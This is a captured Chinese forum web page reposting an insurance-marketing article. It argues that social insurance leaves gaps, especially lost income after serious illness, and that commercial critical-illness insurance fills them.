

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mydaysedu.com/baoxiansuyuan/39862073.htm
body_size: 7293
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="社保局集体买保险，你还在犹豫吗据南方某家报纸报道：罗湖社保局人员集体投保，他们每天都在为别人办理医疗报销事宜，发现现在的发病人群越来越年轻，医疗费用越来越高，所以导致了他们非常强烈的危机感。并且他们深刻认识到如果得大病需要用进口药品和器械的" />
    <title>社保局集体在买保险,你还在等什么?-邯郸论坛</title>
    <meta name="keywords" content="社保局集体在买保险,你还在等什么?" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/common/tendency/decent/grant.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">邯郸论坛</a>
                <span class="bother oblige menu">
<a href="/">首页</a><a href="/baoxiansuyuan.htm">保险溯源</a><a href="/toubaozhishi.htm">投保知识</a><a href="/yiwaixianyanjiu.htm">意外险研究</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>社保局集体在买保险,你还在等什么?</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>社保局集体在买保险,你还在等什么?</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2021-07-27 02:11:20</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p><br></p><section data-tools="135编辑器" data-id="86122" style="max-width: 100%; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><p data-brushtype="text" style="max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(255, 76, 65); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">社保局集体买保险，你还在犹豫吗</strong></span></p></section></section></section></section><p><br></p><p style="margin-top: 5px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-family: 微软雅黑; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">据南方某家报纸报道：罗湖社保局人员集体投保，他们每天都在为别人办理医疗报销事宜，发现<strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">现在的发病人群越来越年轻，医疗费用越来越高，所以导致了他们非常强烈的危机感。</strong></span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-family: 微软雅黑; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">并且他们深刻认识到如果得大病需要用进口药品和器械的话，社保是解决不了问题的，社保只是报销住院期间的部分医疗费用；得大病的话，出院后的医药费、疗养费是没有报销的，所以<strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">通过商业保险来做医疗保险的补充。</strong>连社保局的人也知道要用商业险补充社保的不足，所以我们更加需要商业保险为我们家庭保驾护航。您还在犹豫吗？</span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p><br></p><section data-tools="135编辑器" data-id="86122" style="max-width: 100%; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><p data-brushtype="text" style="max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(255, 76, 65); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">社保空账，3800万人放弃社保</strong></span></p></section></section></section></section><p><br></p><p style="margin-top: 5px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-family: 微软雅黑; line-height: 1.75em; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">，五险一金已占工资40%到50%，缴费水平确实偏高。多地养老金支出远大于收入额度，加大个人账户空账压力。</span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-family: 微软雅黑; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">央视报道，人社部的一项调查显示，2014年累计有3800万人中断了缴社保，意味着有23%的工作者中断缴费，该数据占城镇职工参保的一成还多。表面看，弃保纯属个人行为，但影响的却是整个社保体系，造成了养老金空账压力加剧。</span></p><p></p><p><br></p><section data-tools="135编辑器" data-id="86122" style="max-width: 100%; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><p style="max-width: 100%; min-height: 1em; text-align: center; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(255, 76, 65); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">有社保还需要商业保险吗？</strong></span></p></section></section></section></section><p><br></p><p style="margin-top: 5px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 微软雅黑; letter-spacing: 0px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; letter-spacing: 0px; box-sizing: border-box !important; word-wrap: break-word !important;">很多人都觉得我有社保，就不需要商保了，其实这是一个误区！</span></strong></span> </span></strong><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 微软雅黑; letter-spacing: 0px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></strong></span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important;">社保的确可以给我们报销一部份医疗费，可社保不会给我们报销生活费、孩子的教育费、老人的赡养费……</span></strong><span style="max-width: 100%; font-family: 微软雅黑; letter-spacing: 0px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important;">医学上有5年生存率的说法，意思是：一个人在重疾治疗结束后，若能平安度过5年，就表示过了危险期，复发的可能性就比较小了。</span><span style="max-width: 100%; font-family: 微软雅黑; letter-spacing: 0px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; color: rgb(0, 0, 0); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">这5年要持续疗养，保持心情乐观，多休养，多补充营养，不能操心，所以是不能立马去上班的。</span><span style="max-width: 100%; font-size: 14px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;"></span><span style="max-width: 100%; font-family: 微软雅黑; font-size: 15px; letter-spacing: 0px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(0, 0, 0); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important;">但是5年不能上班，意味着5年没收入，那这5年所需的康复费、家庭生费活、孩子的学费、老人的赡养费，从哪里来呢？</span></strong></span><span style="max-width: 100%; font-size: 14px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong></span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; color: rgb(0, 0, 0); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">若是没有足够的经济支撑，就要像以前一样上班，那能不能安全度过这5年就是个未知数了。</span><span style="max-width: 100%; font-size: 14px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;"></span><span style="max-width: 100%; font-family: 微软雅黑; font-size: 15px; letter-spacing: 0px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(0, 0, 0); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important;">我们无法预知两个偶然事件：</span></strong></span><span style="max-width: 100%; font-size: 14px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong></span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(51, 51, 51); font-size: 15px; text-align: justify; line-height: 1.75em; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">如果个人真的发生大病或残疾有三笔费用是必须面对的：</span></strong></p><p style="margin-top: 5px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">1. 医疗费</span></strong></p><p style="margin-top: 5px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">2. 康复费</span></strong></p><p style="margin-top: 5px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; font-size: 15px; box-sizing: border-box !important; word-wrap: break-word !important;">3. 收入损失费</span><span style="max-width: 100%; font-family: 微软雅黑; font-size: 15px; letter-spacing: 0px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></span></strong></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important;">医疗费我们有社保、医保解决，但康复费和收入损失费呢？假如您年收入30万，万一不得已生病或发生意外，需要在家休养5年，您算过您这5年的收入损失是多少吗？还有这5年的营养费、生活费、康复费、教育费、父母的赡养费谁帮你出呢？</span><span style="max-width: 100%; font-family: 微软雅黑; letter-spacing: 0px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important;">这就是我们为什么要买商业保险的原因，因为商业重大疾病保险就是来弥补我们这个收入损失的。</span></strong><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><span style="max-width: 100%; font-family: 微软雅黑; letter-spacing: 0px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important;">因为商业重疾险有提前给付功能，凭医生的诊断证明书，确定属实，保险公司就会提前赔付几十万的现金给到我们，帮助我们渡过这个5年，甚至10年。</span><span style="max-width: 100%; font-family: 微软雅黑; letter-spacing: 0px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; letter-spacing: 0px; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important;">举个例子：</span></strong><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important;">有的癌症只要8万元就可以治好，若买了50万重疾险，保险公司不管你是花8万还是花5万，他都是赔付50万，这些多出来的钱就可以用来支付我们家庭的生活开支。</span><span style="max-width: 100%; font-family: 微软雅黑; letter-spacing: 0px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; font-size: 14px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">社保是<strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">【花多少报多少】</strong></span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; font-size: 14px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">商业重疾险是<strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">【买多少赔多少】</strong></span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; font-size: 14px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">所以商业重疾险也叫<strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">“收入损失险”</strong>。 跟社保是两个概念。</span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; font-size: 14px; color: rgb(0, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">总的来说：社保给我们报销医疗费，商保给我们补充生活费。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; text-align: justify; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="margin-bottom: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; text-indent: 0em; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(255, 0, 0); box-sizing: border-box !important; word-wrap: break-word !important;">视频：4分钟告诉你为什么要买商业保险：</span></strong></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><iframe class="video_iframe" frameborder="0" scrolling="no" allowfullscreen="" data-vidtype="-1" data-ratio="1.3333333333333333" data-w="640" data-src="https://v.qq.com/iframe/preview.html?vid=c0142bimhsn&amp;width=500&amp;height=375&amp;auto=0"></iframe></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">有社保，不愁医疗费；</span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">有商保，不愁生活费；</span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; text-indent: 0em; white-space: normal; text-align: justify; line-height: 2em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; letter-spacing: 0px; font-family: 微软雅黑; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">社保加商保，生活更美好！您理解了吗？</span></p><p style="margin-top: 10px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; white-space: normal; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(12, 12, 12); font-size: 15px; font-family: 微软雅黑; box-sizing: border-box !important; word-wrap: break-word !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p><br></p><section data-tools="135编辑器" data-id="86122" style="max-width: 100%; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><p data-brushtype="text" style="max-width: 100%; min-height: 1em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(255, 76, 65); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">有社保也需要补充商业保险</strong></span></p></section></section></section></section><p><br></p><p style="margin-top: 5px; max-width: 100%; min-height: 